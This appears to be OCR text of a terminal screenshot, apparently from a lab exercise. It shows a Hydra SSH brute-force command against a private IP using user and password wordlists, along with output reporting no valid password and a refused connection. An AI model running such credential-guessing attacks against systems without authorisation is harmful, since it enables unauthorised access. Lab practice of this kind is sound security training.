 tverdyakov@S10: ~
File Actions Edit View Help
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-31 01:06:29
┌──(tverdyakov㉿S10)-[~]
└─$ sudo hydra -L users.txt -P pass.txt 192.168.123.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-31 01:14:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.123.111:22/
[ERROR] could not connect to ssh://192.168.123.111:22 - Connection refused
┌──(tverdyakov㉿S10)-[~]
└─$